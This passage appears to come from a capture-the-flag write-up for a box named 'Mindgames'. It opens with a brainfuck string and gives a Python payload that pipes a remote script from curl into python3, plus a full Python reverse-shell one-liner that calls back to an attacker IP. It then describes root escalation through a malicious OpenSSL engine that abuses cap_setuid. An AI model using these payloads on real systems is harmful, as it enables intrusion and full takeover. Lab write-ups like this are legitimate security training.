++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>-----..++++++++++.++++.+++.-.+++.++.---------------------..<<++++++++++.------.>>++++++++++++++++.++++.<<.+++++++.+++++.>>.++++++.------.+.---------------.++++++++.<<------.------.>>----------.++++++++++++++++++.---.------.<<--.+++++++++++++++++.-.--.+++.++++++.---------.+++.+++++++.----------.++++.++.++++++.--.--------...-.>>++++++.-------------.+++++++++++++++++.<<-.>>------.+++++++++.<<--------------.>>+++.<<.>>------------.+++++++++.-----.------------.+++++++.-.<<+++++++++++++++++++.-----------------.+++++++.
brainfuck
__import__("os").system("curl 10.17.18.24:8000/rev.py | python3")

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKING-IP",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
rev.py


When we check out the Capabilities section, we see some interesting binaries. From here, you can either go for a small rabbit hole just like I did at first by going for the “/home/mindgames/webserver/server = cap_net_bind_service+ep” thing (remember?), or you can go with “/usr/bin/openssl = cap_setuid+ep” thing, which would lead us while getting a root shell.
Now, as a classic move, you can directly go on GTFOBins and look for something related with openssl, even though that’s somehow correct, this would not lead us to a 100% correct solution.


The point I really thought that the room actually deserves its name comes in this part. The code for exploiting this binary found in a PULL REQUEST made on GTFOBins’ this openssl section:


Now this code can help us but how? What’s the meaning of a OpenSSL Engine? Well, simply, the OpenSSL Engine has the built-in OpenSSL functions and this will help us on triggering our shell spawn. It is widely used for cryptographic functions of OpenSSL Engine.
Now, all we have to do is adding a small piece of code in the code above:


We’ve added the setuid(0); line to set our current User ID as same to root User ID, which is 0. The reason why we are doing is as follows: The capability that we have our hands right now lets us to change our User ID, and with this exploit code, we are spawning a new shell with changed User ID, which is root in this case. You can see the information in below:


Now, let’s compile our code. Not that we are going to try to compile an engine code, we need additional some parameters along with the traditional C code compilation in Linux (gcc):


In here, -fPIC parameter lets us to generate our input file “a.o”, which we will be giving for our crypto parameter, -lcrypto. Now since the “engine.so” code is generated, let’s upload it on the box and get our shell:


We got our root shell and grabbed the root flag.
That was all I wanted to share with you guys about this box. Thanks to James for creating this box and thanks to you for reading this write-up.
See you on the next one!

